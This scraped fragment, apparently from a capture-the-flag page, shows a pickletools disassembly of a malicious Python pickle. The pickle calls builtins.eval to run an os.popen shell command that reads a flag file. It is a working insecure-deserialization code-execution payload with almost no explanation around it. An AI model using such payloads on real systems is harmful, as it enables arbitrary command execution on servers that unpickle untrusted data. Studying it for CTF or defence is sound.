 python unserialize
Enter b64encode keyword
Search
0: \x80 PROTO 4
2: \x95 FRAME 70
11: \x8c SHORT_BINUNICODE 'builtins'
21: \x94 MEMOIZE (as 0)
22: \x8c SHORT_BINUNICODE 'eval'
28: \x94 MEMOIZE (as 1)
29: \x93 STACK_GLOBAL
30: \x94 MEMOIZE (as 2)
31: \x8c SHORT_BINUNICODE "__import__('os').popen('tac /flag').read()"
75: \x94 MEMOIZE (as 3)
76: \x85 TUPLE1
77: \x94 MEMOIZE (as 4)
78: R REDUCE
79: \x94 MEMOIZE (as 5)
80: . STOP
highest protocol among opcodes = 4